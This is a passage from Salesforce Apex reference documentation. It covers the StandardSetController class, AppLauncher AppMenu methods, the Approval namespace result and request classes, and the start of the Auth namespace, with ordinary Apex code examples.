ApexPages.StandardSetController ssc = new ApexPages.StandardSetController(accountList);
```
**•** From a query locator:

```
ApexPages.StandardSetController ssc =
new ApexPages.StandardSetController(Database.getQueryLocator([SELECT Name,CloseDate FROM
Opportunity]));
```


Note: The maximum record limit for StandardSetController is 10,000 records. Instantiating StandardSetController using a query locator returning more than 10,000 records causes a LimitException to be thrown. However, instantiating StandardSetController with a list of more than 10,000 records doesn't throw an exception, and instead truncates the records to the limit.

# Example

The following example shows how a StandardSetController object can be used in the constructor for a custom list controller:

```
public class opportunityList2Con {
    // ApexPages.StandardSetController must be instantiated
    // for standard list controllers
   public ApexPages.StandardSetController setCon {
        get {
            if(setCon == null)setCon = new ApexPages.StandardSetController(Database.getQueryLocator(
                    [SELECT Name, CloseDate FROM Opportunity]));
            }
            return setCon;
        }
        set;
    }
    // Initialize setCon and return a list of records
   public List<Opportunity> getOpportunities() {
       return (List<Opportunity>) setCon.getRecords();
    }
}
```
The following Visualforce markup shows how the controller above can be used in a page:

```
<apex:page controller="opportunityList2Con">
   <apex:pageBlock>
       <apex:pageBlockTable value="{!opportunities}" var="o">
            <apex:column value="{!o.Name}"/>
```

```
<apex:column value="{!o.CloseDate}"/>
        </apex:pageBlockTable>
    </apex:pageBlock>
</apex:page>
```
IN THIS SECTION:

[StandardSetController Constructors](#page-642-0) [StandardSetController Methods](#page-643-0)

# <span id="page-642-0"></span>StandardSetController Constructors

The following are constructors for StandardSetController.

IN THIS SECTION:

[StandardSetController\(sObjectList\)](#page-642-1)

Creates a new instance of the ApexPages.StandardSetController class for the list of sObjects returned by the query locator.

[StandardSetController\(controllerSObjects\)](#page-642-2)

<span id="page-642-1"></span>Creates a new instance of the ApexPages.StandardSetController class for the specified list of standard or custom objects.

#### **StandardSetController(sObjectList)**

Creates a new instance of the ApexPages.StandardSetController class for the list of sObjects returned by the query locator.

#### **Signature**

public StandardSetController(Database.QueryLocator sObjectList)

#### **Parameters**

<span id="page-642-2"></span>*sObjectList* Type: [Database.QueryLocator](#page-1543-0)

A query locator returning a list of sObjects.

### **StandardSetController(controllerSObjects)**

Creates a new instance of the ApexPages.StandardSetController class for the specified list of standard or custom objects.

#### **Signature**

public StandardSetController(List<SObject> controllerSObjects)

### **Parameters**

*controllerSObjects* Type: List<SObject>

A List of standard or custom objects.

# <span id="page-643-0"></span>StandardSetController Methods

The following are methods for StandardSetController. All are instance methods.

#### IN THIS SECTION:

#### [cancel\(\)](#page-644-0)

Returns the PageReference of the original page, if known, or the home page.

#### [first\(\)](#page-644-1)

Returns the first page of records.

#### [getCompleteResult\(\)](#page-644-2)

Indicates whether there are more records in the set than the maximum record limit. If this is false, there are more records than you can process using the list controller. The maximum record limit is 10,000 records.

#### [getFilterId\(\)](#page-645-0)

Returns the ID of the filter that is currently in context.

#### [getHasNext\(\)](#page-645-1)

Indicates whether there are more records after the current page set.

#### [getHasPrevious\(\)](#page-645-2)

Indicates whether there are more records before the current page set.

#### [getListViewOptions\(\)](#page-645-3)

Returns a list of the listviews available to the current user.

#### [getPageNumber\(\)](#page-645-4)

Returns the page number of the current page set. Note that the first page returns 1.

#### [getPageSize\(\)](#page-646-0)

Returns the number of records included in each page set.

#### [getRecord\(\)](#page-646-1)

Returns the sObject that represents the changes to the selected records. This retrieves the prototype object contained within the class, and is used for performing mass updates.

#### [getRecords\(\)](#page-646-2)

Returns the list of sObjects in the current page set. This list is immutable, i.e. you can't call clear() on it.

#### [getResultSize\(\)](#page-646-3)

Returns the number of records in the set.

#### [getSelected\(\)](#page-647-0)

Returns the list of sObjects that have been selected.

#### [last\(\)](#page-647-1)

Returns the last page of records.

#### [next\(\)](#page-647-2)

Returns the next page of records.

#### [previous\(\)](#page-647-3)

Returns the previous page of records.

#### [save\(\)](#page-648-0)

Inserts new records or updates existing records that have been changed. After this operation is finished, it returns a PageReference to the original page, if known, or the home page.

#### [setFilterID\(filterId\)](#page-648-1)

Sets the filter ID of the controller.

[setpageNumber\(pageNumber\)](#page-648-2) Sets the page number.

#### [setPageSize\(pageSize\)](#page-649-0)

Sets the number of records in each page set.

[setSelected\(selectedRecords\)](#page-649-1)

<span id="page-644-0"></span>Set the selected records.

#### **cancel()**

Returns the PageReference of the original page, if known, or the home page.

### **Signature**

public System.PageReference cancel()

### <span id="page-644-1"></span>Return Value

Type: [System.PageReference](#page-2281-0)

### **first()**

Returns the first page of records.

### **Signature**

public Void first()

### <span id="page-644-2"></span>Return Value

Type: Void

#### **getCompleteResult()**

Indicates whether there are more records in the set than the maximum record limit. If this is false, there are more records than you can process using the list controller. The maximum record limit is 10,000 records.

### **Signature**

public Boolean getCompleteResult()

# Return Value

Type: [Boolean](#page-1975-0)

### <span id="page-645-0"></span>**getFilterId()**

Returns the ID of the filter that is currently in context.

#### **Signature**

public String getFilterId()

### Return Value

<span id="page-645-1"></span>Type: [String](#page-2384-0)

### **getHasNext()**

Indicates whether there are more records after the current page set.

#### **Signature**

```
public Boolean getHasNext()
```
## Return Value

<span id="page-645-2"></span>Type: [Boolean](#page-1975-0)

#### **getHasPrevious()**

Indicates whether there are more records before the current page set.

### **Signature**

public Boolean getHasPrevious()

### <span id="page-645-3"></span>Return Value

Type: [Boolean](#page-1975-0)

#### **getListViewOptions()**

Returns a list of the listviews available to the current user.

### **Signature**

<span id="page-645-4"></span>public System.SelectOption getListViewOptions()

### Return Value

Type: [System.SelectOption\[](#page-2326-0)]

#### **getPageNumber()**

Returns the page number of the current page set. Note that the first page returns 1.

### **Signature**

public Integer getPageNumber()

#### Return Value

<span id="page-646-0"></span>Type: [Integer](#page-2148-0)

### **getPageSize()**

Returns the number of records included in each page set.

# **Signature**

public Integer getPageSize()

### Return Value

<span id="page-646-1"></span>Type: [Integer](#page-2148-0)

### **getRecord()**

Returns the sObject that represents the changes to the selected records. This retrieves the prototype object contained within the class, and is used for performing mass updates.

### **Signature**

```
public sObject getRecord()
```
### <span id="page-646-2"></span>Return Value

Type: [sObject](#page-2363-0)

### **getRecords()**

Returns the list of sObjects in the current page set. This list is immutable, i.e. you can't call clear() on it.

### **Signature**

```
public sObject[] getRecords()
```
### <span id="page-646-3"></span>Return Value

Type: [sObject\[](#page-2363-0)]

## **getResultSize()**

Returns the number of records in the set.

**Signature** 

public Integer getResultSize()

#### Return Value

<span id="page-647-0"></span>Type: [Integer](#page-2148-0)

**getSelected()**

Returns the list of sObjects that have been selected.

**Signature** public sObject[] getSelected()

Return Value

<span id="page-647-1"></span>Type: [sObject\[](#page-2363-0)]

**last()** Returns the last page of records.

**Signature** 

public Void last()

<span id="page-647-2"></span>Return Value

Type: Void

**next()**

Returns the next page of records.

**Signature** public Void next()

<span id="page-647-3"></span>Return Value

Type: Void

**previous()**

Returns the previous page of records.

# **Signature**

public Void previous()
# Return Value

Type: Void

# **save()**

Inserts new records or updates existing records that have been changed. After this operation is finished, it returns a PageReference to the original page, if known, or the home page.

# **Signature**

public System.PageReference save()

# Return Value

Type: [System.PageReference](#page-2281-0)

# **setFilterID(filterId)**

Sets the filter ID of the controller.

# **Signature**

public Void setFilterID(String filterId)

# **Parameters**

*filterId* Type: [String](#page-2384-0)

# Return Value

Type: Void

# **setpageNumber(pageNumber)**

Sets the page number.

# **Signature**

public Void setpageNumber(Integer pageNumber)

# **Parameters**

*pageNumber* Type: [Integer](#page-2148-0)

# Return Value

Type: Void

# **setPageSize(pageSize)**

Sets the number of records in each page set.

# **Signature**

public Void setPageSize(Integer pageSize)

# **Parameters**

*pageSize* Type: [Integer](#page-2148-0)

# Return Value

Type: Void

# **setSelected(selectedRecords)**

Set the selected records.

# **Signature**

public Void setSelected(sObject[] selectedRecords)

### **Parameters**

*selectedRecords* Type: [sObject](#page-2363-0)[]

# <span id="page-649-1"></span>Return Value

Type: Void

# AppLauncher Namespace

The AppLauncher namespace provides methods for managing the appearance of apps in the App Launcher, including their visibility and sort order.

The following class is in the AppLauncher namespace.

<span id="page-649-0"></span>IN THIS SECTION:

#### [AppMenu Class](#page-649-0)

Contains methods to set the appearance of apps in the App Launcher.

# AppMenu Class

Contains methods to set the appearance of apps in the App Launcher.

# Namespace

[AppLauncher](#page-649-1)

IN THIS SECTION:

[AppMenu Methods](#page-650-0)

# <span id="page-650-0"></span>AppMenu Methods

The following are methods for AppMenu.

IN THIS SECTION:

[setAppVisibility\(appMenuItemId, isVisible\)](#page-650-1) Shows or hides specific apps in the App Launcher. [setOrgSortOrder\(appIds\)](#page-650-2) Sets the organization-wide default sort order for the App Launcher based on a List of app menu item IDs in the desired order. [setUserSortOrder\(appIds\)](#page-651-0) Sets an individual user's default sort order for the App Launcher based on a List of app menu item IDs in the desired order.

<span id="page-650-1"></span>

# **setAppVisibility(appMenuItemId, isVisible)**

Shows or hides specific apps in the App Launcher.

# **Signature**

public static void setAppVisibility(Id appMenuItemId, Boolean isVisible)

# **Parameters**

*appMenuItemId*

Type: [Id](#page-2135-0)

The 15-character application ID value for an app. For more information, see the ApplicationId field for [AppMenuItem](https://developer.salesforce.com/docs/atlas.en-us.202.0.api.meta/api/sforce_api_objects_appmenuitem.htm) or the AppMenuItemId field for [UserAppMenuItem](https://developer.salesforce.com/docs/atlas.en-us.202.0.api.meta/api/sforce_api_objects_userappmenuitem.htm) in the SOAP API Developer Guide

### *isVisible*

Type: [Boolean](#page-1975-0)

If true, the app is visible.

# <span id="page-650-2"></span>Return Value

Type: void

# **setOrgSortOrder(appIds)**

Sets the organization-wide default sort order for the App Launcher based on a List of app menu item IDs in the desired order.

### **Signature**

public static void setOrgSortOrder(List<Id> appIds)

### **Parameters**

*appIds*

Type: [List](#page-2201-0)<[Id>](#page-2135-0)

A list of application ID values. For more information, see the ApplicationId field for [AppMenuItem](https://developer.salesforce.com/docs/atlas.en-us.202.0.api.meta/api/sforce_api_objects_appmenuitem.htm) in the SOAP API Developer Guide.

# Return Value

<span id="page-651-0"></span>Type: void

#### **setUserSortOrder(appIds)**

Sets an individual user's default sort order for the App Launcher based on a List of app menu item IDs in the desired order.

### **Signature**

public static void setUserSortOrder(List<Id> appIds)

### **Parameters**

*appIds*

### Type: [List](#page-2201-0)<[Id>](#page-2135-0)

A list of application ID values. For more information, see the AppMenuItemId field for [UserAppMenuItem](https://developer.salesforce.com/docs/atlas.en-us.202.0.api.meta/api/sforce_api_objects_userappmenuitem.htm) in the SOAP API Developer Guide.

#### <span id="page-651-1"></span>Return Value

Type: void

# Approval Namespace

The Approval namespace provides classes and methods for approval processes.

The following are the classes in the Approval namespace.

#### IN THIS SECTION:

#### [LockResult Class](#page-652-0)

The result of a record lock returned by a System. Approval.lock() method.

#### [ProcessRequest Class](#page-654-0)

The ProcessRequest class is the parent class for the ProcessSubmitRequest and ProcessWorkitemRequest classes. Use the ProcessRequest class to write generic Apex that can process objects from either class.

#### [ProcessResult Class](#page-656-0)

After you submit a record for approval, use the ProcessResult class to process the results of an approval process.

[ProcessSubmitRequest Class](#page-658-0)

Use the ProcessSubmitRequest class to submit a record for approval.

#### [ProcessWorkitemRequest Class](#page-662-0)

Use the ProcessWorkitemRequest class for processing an approval request after it is submitted.

#### [UnlockResult Class](#page-664-0)

The result of a record unlock, returned by a System. Approval.unlock() method.

# <span id="page-652-0"></span>LockResult Class

The result of a record lock returned by a System. Approval.lock() method.

# Namespace

[Approval](#page-651-1)

# Usage

The System. Approval.lock() methods return Approval.LockResult objects. Each element in a LockResult array corresponds to an element in the ID or sObject array passed as a parameter to a lock method. The first element in the LockResult array corresponds to the first element in the ID or sObject array, the second element corresponds to the second element, and so on. If only one ID or sObject is passed in, the LockResult array contains a single element.

# Example

The following example obtains and iterates through the returned Approval.LockResult objects. It locks some queried accounts using Approval.lock with a false second parameter to allow partial processing of records on failure. Next, it iterates through the results to determine whether the operation was successful for each record. It writes the ID of every record that was processed successfully to the debug log, or writes error messages and failed fields of the failed records.

```
// Query the accounts to lock
Account[] accts = [SELECT Id from Account WHERE Name LIKE 'Acme%'];
// Lock the accounts
Approval.LockResult[] lrList = Approval.lock(accts, false);
// Iterate through each returned result
for(Approval.LockResult lr : lrList) {
   if (lr.isSuccess()) {
        // Operation was successful, so get the ID of the record that was processed
        System.debug('Successfully locked account with ID: ' + lr.getId());
    }
   else {
        // Operation failed, so get all errors
        for(Database.Error err : lr.getErrors()) {
            System.debug('The following error has occurred.');
            System.debug(err.getStatusCode() + ': ' + err.getMessage());
            System.debug('Account fields that affected this error: ' + err.getFields());
        }
    }
}
```
IN THIS SECTION:

[LockResult Methods](#page-653-0)

SEE ALSO:

[Approval Class](#page-1961-0)

# <span id="page-653-0"></span>LockResult Methods

The following are methods for LockResult.

IN THIS SECTION:

### [getErrors\(\)](#page-653-1)

If an error occurred, returns an array of one or more database error objects, providing the error code and description.

### [getId\(\)](#page-653-2)

Returns the ID of the sObject you are trying to lock.

### [isSuccess\(\)](#page-654-1)

<span id="page-653-1"></span>A Boolean value that is set to true if the lock operation is successful for this object, or false otherwise.

# **getErrors()**

If an error occurred, returns an array of one or more database error objects, providing the error code and description.

# **Signature**

public List<Database.Error> getErrors()

# <span id="page-653-2"></span>Return Value

Type: [List<](#page-2201-0)[Database.Error](#page-1528-0)>

# **getId()**

Returns the ID of the sObject you are trying to lock.

# **Signature**

public Id getId()

# Return Value

Type: [Id](#page-2135-0)

# Usage

If the field contains a value, the object was locked. If the field is empty, the operation was not successful.

# <span id="page-654-1"></span>**isSuccess()**

A Boolean value that is set to true if the lock operation is successful for this object, or false otherwise.

### **Signature**

```
public Boolean isSuccess()
```
# Return Value

<span id="page-654-0"></span>Type: [Boolean](#page-1975-0)

# ProcessRequest Class

The ProcessRequest class is the parent class for the ProcessSubmitRequest and ProcessWorkitemRequest classes. Use the ProcessRequest class to write generic Apex that can process objects from either class.

# Namespace

[Approval](#page-651-1)

# Usage

The request must be instantiated via the child classes, ProcessSubmitRequest and ProcessWorkItemRequest.

# ProcessRequest Methods

The following are methods for ProcessRequest. All are instance methods.

IN THIS SECTION:

#### [getComments\(\)](#page-654-2)

Returns the comments that have been added previously to the approval request.

[getNextApproverIds\(\)](#page-655-0)

Returns the list of user IDs of user specified as approvers.

[setComments\(comments\)](#page-655-1)

Sets the comments to be added to the approval request.

<span id="page-654-2"></span>[setNextApproverIds\(nextApproverIds\)](#page-655-2)

If the next step in your approval process is another Apex approval process, you specify exactly one user ID as the next approver. If not, you cannot specify a user ID and this method must be null.

#### **getComments()**

Returns the comments that have been added previously to the approval request.

# **Signature**

```
public String getComments()
```
# Return Value

Type: [String](#page-2384-0)

# <span id="page-655-0"></span>**getNextApproverIds()**

Returns the list of user IDs of user specified as approvers.

# **Signature**

public ID[] getNextApproverIds()

# Return Value

<span id="page-655-1"></span>Type: [ID](#page-2135-0)[]

### **setComments(comments)**

Sets the comments to be added to the approval request.

### **Signature**

public Void setComments(String comments)

### **Parameters**

*comments* Type: [String](#page-2384-0)

# <span id="page-655-2"></span>Return Value

Type: Void

#### **setNextApproverIds(nextApproverIds)**

If the next step in your approval process is another Apex approval process, you specify exactly one user ID as the next approver. If not, you cannot specify a user ID and this method must be null.

# **Signature**

public Void setNextApproverIds(ID[] nextApproverIds)

# **Parameters**

*nextApproverIds* Type: [ID\[](#page-2135-0)]

# Return Value

Type: Void

# <span id="page-656-0"></span>ProcessResult Class

After you submit a record for approval, use the ProcessResult class to process the results of an approval process.

# Namespace

[Approval](#page-651-1)

# Usage

A ProcessResult object is returned by the process method. You must specify the Approval namespace when creating an instance of this class. For example:

```
Approval.ProcessResult result = Approval.process(req1);
```
# ProcessResult Methods

The following are methods for ProcessResult. All are instance methods.

IN THIS SECTION:

# [getEntityId\(\)](#page-656-1)

The ID of the record being processed.

#### [getErrors\(\)](#page-657-0)

If an error occurred, returns an array of one or more database error objects including the error code and description.

#### [getInstanceId\(\)](#page-657-1)

The ID of the approval process that has been submitted for approval.

#### [getInstanceStatus\(\)](#page-657-2)

The status of the current approval process. Valid values are: Approved, Rejected, Removed or Pending.

#### [getNewWorkitemIds\(\)](#page-657-3)

<span id="page-656-1"></span>The IDs of the new items submitted to the approval process. There can be 0 or 1 approval processes.

#### [isSuccess\(\)](#page-657-4)

A Boolean value that is set to true if the approval process completed successfully; otherwise, it is set to false.

#### **getEntityId()**

The ID of the record being processed.

#### **Signature**

public String getEntityId()

#### Return Value

Type: [String](#page-2384-0)

# <span id="page-657-0"></span>**getErrors()**

If an error occurred, returns an array of one or more database error objects including the error code and description.

# **Signature**

```
public Database.Error[] getErrors()
```
# Return Value

<span id="page-657-1"></span>Type: [Database.Error](#page-1527-0)[]

# **getInstanceId()**

The ID of the approval process that has been submitted for approval.

### **Signature**

```
public String getInstanceId()
```
# Return Value

<span id="page-657-2"></span>Type: [String](#page-2384-0)

### **getInstanceStatus()**

The status of the current approval process. Valid values are: Approved, Rejected, Removed or Pending.

# **Signature**

```
public String getInstanceStatus()
```
# <span id="page-657-3"></span>Return Value

Type: [String](#page-2384-0)

#### **getNewWorkitemIds()**

The IDs of the new items submitted to the approval process. There can be 0 or 1 approval processes.

# **Signature**

```
public ID[] getNewWorkitemIds()
```
### Return Value

Type: [ID](#page-2135-0)[]

#### **isSuccess()**

A Boolean value that is set to true if the approval process completed successfully; otherwise, it is set to false.

### **Signature**

public Boolean isSuccess()

### Return Value

<span id="page-658-0"></span>Type: [Boolean](#page-1975-0)

# ProcessSubmitRequest Class

Use the ProcessSubmitRequest class to submit a record for approval.

# Namespace

[Approval](#page-651-1)

# Usage

You must specify the Approval namespace when creating an instance of this class. The constructor for this class takes no arguments. For example:

Approval.ProcessSubmitRequest psr = new Approval.ProcessSubmitRequest();

# Inherited Methods

In addition to the methods listed, the ProcessSubmitRequest class has access to all the methods in its parent class, [ProcessRequest](#page-654-0) [Class](#page-654-0) on page 635.

- **•** [getComments\(\)](#page-654-2)
- **•** [getNextApproverIds\(\)](#page-655-0)
- **•** [setComments\(comments\)](#page-655-1)
- **•** [setNextApproverIds\(nextApproverIds\)](#page-655-2)

# Example

To view sample code, refer to [Approval Processing Example](#page-305-0) on page 286.

# ProcessSubmitRequest Methods

The following are methods for ProcessSubmitRequest. All are instance methods.

IN THIS SECTION:

#### [getObjectId\(\)](#page-659-0)

Returns the ID of the record that has been submitted for approval. For example, it can return an account, contact, or custom object record.

#### [getProcessDefinitionNameOrId\(\)](#page-659-1)

Returns the developer name or ID of the process definition.

#### [getSkipEntryCriteria\(\)](#page-660-0)

If getProcessDefinitionNameOrId() returns a value other than null, getSkipEntryCriteria() determines whether to evaluate the entry criteria for the process ( $true$ ) or not ( $false$ ).

#### [getSubmitterId\(\)](#page-660-1)

Returns the user ID of the submitter requesting the approval record. The user must be one of the allowed submitters in the process definition setup.

#### [setObjectId\(recordId\)](#page-660-2)

Sets the ID of the record to be submitted for approval. For example, it can specify an account, contact, or custom object record.

#### [setProcessDefinitionNameOrId\(nameOrId\)](#page-660-3)

Sets the developer name or ID of the process definition to be evaluated.

#### [setSkipEntryCriteria\(skipEntryCriteria\)](#page-661-0)

If the process definition name or ID is not null, setSkipEntryCriteria() determines whether to evaluate the entry criteria for the process (true) or not (false).

#### [setSubmitterId\(userID\)](#page-661-1)

<span id="page-659-0"></span>Sets the user ID of the submitter requesting the approval record. The user must be one of the allowed submitters in the process definition setup. If you don't set a submitter ID, the process uses the current user as the submitter.

### **getObjectId()**

Returns the ID of the record that has been submitted for approval. For example, it can return an account, contact, or custom object record.

# **Signature**

```
public String getObjectId()
```
# <span id="page-659-1"></span>Return Value

Type: [String](#page-2384-0)

#### **getProcessDefinitionNameOrId()**

Returns the developer name or ID of the process definition.

#### **Signature**

public String getProcessDefinitionNameOrId()

# Return Value

Type: [String](#page-2384-0)

# Usage

The default is null. If the return value is null, when a user submits a record for approval Salesforce evaluates the entry criteria for all processes applicable to the user.

# <span id="page-660-0"></span>**getSkipEntryCriteria()**

If getProcessDefinitionNameOrId() returns a value other than null, getSkipEntryCriteria() determines whether to evaluate the entry criteria for the process ( $true$ ) or not ( $false$ ).

# **Signature**

```
public Boolean getSkipEntryCriteria()
```
# Return Value

<span id="page-660-1"></span>Type: [Boolean](#page-1975-0)

# **getSubmitterId()**

Returns the user ID of the submitter requesting the approval record. The user must be one of the allowed submitters in the process definition setup.

# **Signature**

```
public String getSubmitterId()
```
# <span id="page-660-2"></span>Return Value

Type: [String](#page-2384-0)

# **setObjectId(recordId)**

Sets the ID of the record to be submitted for approval. For example, it can specify an account, contact, or custom object record.

# **Signature**

public Void setObjectId(String recordId)

# **Parameters**

*recordId* Type: [String](#page-2384-0)

# <span id="page-660-3"></span>Return Value

Type: Void

### **setProcessDefinitionNameOrId(nameOrId)**

Sets the developer name or ID of the process definition to be evaluated.

# **Signature**

public Void setProcessDefinitionNameOrId(String nameOrId)

# **Parameters**

### *nameOrId*

# Type: [String](#page-2384-0)

The process definition developer name or process definition ID. The record is submitted to this specific process. If set to null, submission of a record approval follows standard evaluation; that is, every entry criteria of the process definition in the process order is evaluated and the one that satisfies is picked and submitted.

# Return Value

Type: Void

# Usage

<span id="page-661-0"></span>If the process definition name or ID is not set via this method, then by default it is null. If it is null, the submission of a record for approval evaluates entry criteria for all processes applicable to the submitter. The order of evaluation is based on the process order of the setup.

# **setSkipEntryCriteria(skipEntryCriteria)**

If the process definition name or ID is not null, setSkipEntryCriteria() determines whether to evaluate the entry criteria for the process (true) or not (false).

# **Signature**

public Void setSkipEntryCriteria(Boolean skipEntryCriteria)

# **Parameters**

*skipEntryCriteria*

Type: [Boolean](#page-1975-0)

If set to true, request submission skips the evaluation of entry criteria for the process set in [setProcessDefinitionNameOrId\(nameOrId\)](#page-660-3) on page 641. If the process definition name or ID is not specified, this parameter is ignored and standard evaluation is followed based on process order. If set to false, or if this method isn't called, the entry criteria is not skipped.

# <span id="page-661-1"></span>Return Value

Type: Void

# **setSubmitterId(userID)**

Sets the user ID of the submitter requesting the approval record. The user must be one of the allowed submitters in the process definition setup. If you don't set a submitter ID, the process uses the current user as the submitter.

# **Signature**

public Void setSubmitterId(String userID)

# Parameters

# *userID*

# Type: [String](#page-2384-0)

The user ID on behalf of which the record is submitted. If set to null, the current user is the submitter. If the submitter is not set with this method, the default submitter is null (the current user).

# Return Value

<span id="page-662-0"></span>Type: Void

# ProcessWorkitemRequest Class

Use the ProcessWorkitemRequest class for processing an approval request after it is submitted.

# Namespace

[Approval](#page-651-1)

# Usage

You must specify the Approval namespace when creating an instance of this class. The constructor for this class takes no arguments. For example:

```
Approval.ProcessWorkitemRequest pwr = new Approval.ProcessWorkitemRequest();
```
# Inherited Methods

In addition to the methods listed, the ProcessWorkitemRequest class has access to all the methods in its parent class, [ProcessRequest Class:](#page-654-0)

- **•** [getComments\(\)](#page-654-2)
- **•** [getNextApproverIds\(\)](#page-655-0)
- **•** [setComments\(comments\)](#page-655-1)
- **•** [setNextApproverIds\(nextApproverIds\)](#page-655-2)

# ProcessWorkitemRequest Methods

The following are methods for ProcessWorkitemRequest. All are instance methods.

IN THIS SECTION:

# [getAction\(\)](#page-663-0)

Returns the type of action already associated with the approval request. Valid values are: Approve, Reject, or Removed.

# [getWorkitemId\(\)](#page-663-1)

Returns the ID of the approval request that is in the process of being approved, rejected, or removed.

[setAction\(actionType\)](#page-663-2)

Sets the type of action to take for processing an approval request.

# [setWorkitemId\(id\)](#page-663-3)

Sets the ID of the approval request that is being approved, rejected, or removed.

# <span id="page-663-0"></span>**getAction()**

Returns the type of action already associated with the approval request. Valid values are: Approve, Reject, or Removed.

# **Signature**

public String getAction()

### Return Value

<span id="page-663-1"></span>Type: [String](#page-2384-0)

### **getWorkitemId()**

Returns the ID of the approval request that is in the process of being approved, rejected, or removed.

### **Signature**

public String getWorkitemId()

### <span id="page-663-2"></span>Return Value

Type: [String](#page-2384-0)

#### **setAction(actionType)**

Sets the type of action to take for processing an approval request.

#### **Signature**

public Void setAction(String actionType)

#### **Parameters**

```
actionType
```

```
Type: String
```
Valid values are: Approve, Reject, or Removed. Only system administrators can specify Removed.

# <span id="page-663-3"></span>Return Value

Type: Void

### **setWorkitemId(id)**

Sets the ID of the approval request that is being approved, rejected, or removed.

# **Signature**

public Void setWorkitemId(String id)

# **Parameters**

*id* Type: [String](#page-2384-0)

# Return Value

<span id="page-664-0"></span>Type: Void

# UnlockResult Class

The result of a record unlock, returned by a System. Approval.unlock() method.

# Namespace

[Approval](#page-651-1)

# Usage

The System.Approval.unlock() methods return Approval.UnlockResult objects. Each element in an UnlockResult array corresponds to an element in the ID or sObject array passed as a parameter to an unlock method. The first element in the UnlockResult array corresponds to the first element in the ID or sObject array, the second element corresponds to the second element, and so on. If only one ID or sObject is passed in, the UnlockResult array contains a single element.

# Example

The following example shows how to obtain and iterate through the returned Approval.UnlockResult objects. It locks some queried accounts using Approval.unlock with a false second parameter to allow partial processing of records on failure. Next, it iterates through the results to determine whether the operation was successful for each record. It writes the ID of every record that was processed successfully to the debug log, or writes error messages and failed fields of the failed records.

```
// Query the accounts to unlock
Account[] accts = [SELECT Id from Account WHERE Name LIKE 'Acme%'];
// Unlock the accounts
Approval.UnlockResult[] urList = Approval.unlock(accts, false);
// Iterate through each returned result
for(Approval.UnlockResult ur : urList) {
    if (ur.isSuccess()) {
        // Operation was successful, so get the ID of the record that was processed
        System.debug('Successfully unlocked account with ID: ' + ur.getId());
    }
   else {
        // Operation failed, so get all errors
        for(Database.Error err : ur.getErrors()) {
            System.debug('The following error has occurred.');
            System.debug(err.getStatusCode() + ': ' + err.getMessage());
```

```
System.debug('Account fields that affected this error: ' + err.getFields());
        }
    }
}
```
IN THIS SECTION:

[UnlockResult Methods](#page-665-0)

SEE ALSO:

<span id="page-665-0"></span>[Approval Class](#page-1961-0)

# UnlockResult Methods

The following are methods for UnlockResult.

IN THIS SECTION:

#### [getErrors\(\)](#page-665-1)

If an error occurred, returns an array of one or more database error objects, providing the error code and description.

[getId\(\)](#page-665-2)

Returns the ID of the sObject you are trying to unlock.

#### <span id="page-665-1"></span>[isSuccess\(\)](#page-666-0)

A Boolean value that is set to true if the unlock operation is successful for this object, or false otherwise.

### **getErrors()**

If an error occurred, returns an array of one or more database error objects, providing the error code and description.

**Signature** 

public List<Database.Error> getErrors()

# <span id="page-665-2"></span>Return Value

Type: [List<](#page-2201-0)[Database.Error](#page-1528-0)>

# **getId()**

Returns the ID of the sObject you are trying to unlock.

# **Signature**

public Id getId()

# Return Value

Type: [Id](#page-2135-0)

# Usage

If the field contains a value, the object was unlocked. If the field is empty, the operation was not successfult.

### <span id="page-666-0"></span>**isSuccess()**

A Boolean value that is set to true if the unlock operation is successful for this object, or false otherwise.

### **Signature**

public Boolean isSuccess()

### Return Value

<span id="page-666-1"></span>Type: [Boolean](#page-1975-0)

# Auth Namespace

The Auth namespace provides an interface and classes for single sign-on into Salesforce and session security management.

The following is the interface in the Auth namespace.

#### IN THIS SECTION:

#### [AuthConfiguration Class](#page-667-0)

Contains methods for configuring the settings for users to log in to a community, or a custom domain created using My Domain, with an authentication provider, such as Facebook<sup>©</sup>.

#### [AuthProviderCallbackState Class](#page-675-0)

Provides request HTTP headers, body, and query parameters to the AuthProviderPlugin.handleCallback method for user authentication. This class allows you to group the information to be passed in rather than passing headers, body, and query parameters individually.

#### [AuthProviderPlugin Interface](#page-677-0)

Use this interface to create a custom OAuth-based authentication provider plug-in for single sign-on in to Salesforce.

#### [AuthProviderTokenResponse Class](#page-679-0)

Stores the response from the AuthProviderPlugin.handleCallback method.

#### [AuthToken Class](#page-682-0)

Contains methods for providing the access token associated with an authentication provider for an authenticated user, except for the Janrain provider.

#### [CommunitiesUtil Class](#page-686-0)

Contains methods for getting information about a community user.

#### [ConnectedAppPlugin Class](#page-688-0)

Extend the behavior of a connected app. This class gives you more control over the interaction between Salesforce and your connected app. You can customize how a connected app is invoked depending on the protocol used. You can intercept SAML XML generated by the Salesforce identity provider and add custom code before passing it to the target service provider.

#### [InvocationContext Enum](#page-693-0)

The context in which the connected app is invoked, such as the protocol flow used and the token type issued, if any. Developers can use the context information to write code that is unique to the type of invocation.

[RegistrationHandler Interface](#page-694-0)

Salesforce provides the ability to use an authentication provider, such as Facebook<sup>©</sup> or Janrain<sup>©</sup>, for single sign-on into Salesforce.

#### [SamlJitHandler Interface](#page-699-0)

Use this interface to control and customize Just-in-Time user provisioning logic during SAML single sign-on.

#### [SessionManagement Class](#page-703-0)

Contains methods for customizing security levels, two-factor authentication, and trusted IP ranges for a current session.

#### [SessionLevel Enum](#page-713-0)

An Auth.SessionLevel enum value is used by the SessionManagement.setSessionLevel method.

#### [UserData Class](#page-713-1)

Stores user information for Auth.RegistrationHandler.

#### [VerificationPolicy Enum](#page-718-0)

The Auth.VerificationPolicy enum contains an identity verification policy value used by the SessionManagement.generateVerificationUrl method.

#### [Auth Exceptions](#page-719-0)

<span id="page-667-0"></span>The Auth namespace contains one exception class.

# AuthConfiguration Class

Contains methods for configuring the settings for users to log in to a community, or a custom domain created using My Domain, with an authentication provider, such as Facebook©.

# **Namespace**

[Auth](#page-666-1)

# Example

This example shows how to call some methods on the Auth.AuthConfiguration class. Before you can run this sample, you need to provide valid values for the URLs and developer name.

```
String communityUrl = '<Add URL>';
String startUrl = '<Add URL>';
Auth.AuthConfiguration authConfig = new Auth.AuthConfiguration(communityUrl,startUrl);
List<AuthProvider> authPrvs = authConfig.getAuthProviders();
String bColor = authConfig.getBackgroundColor();
String fText = authConfig.getFooterText();
String sso = Auth.AuthConfiguration.getAuthProviderSsoUrl(communityUrl, startUrl,
'developerName');
```
# AuthConfiguration Constructors

The following are constructors for AuthConfiguration.

# **AuthConfiguration(communityOrCustomUrl, startUrl)**

Creates a new instance of the AuthConfiguration class using the specified community or custom domain URL and starting URL for authenticated users.

# **Signature**

public AuthConfiguration(String communityOrCustomUrl, String startUrl)

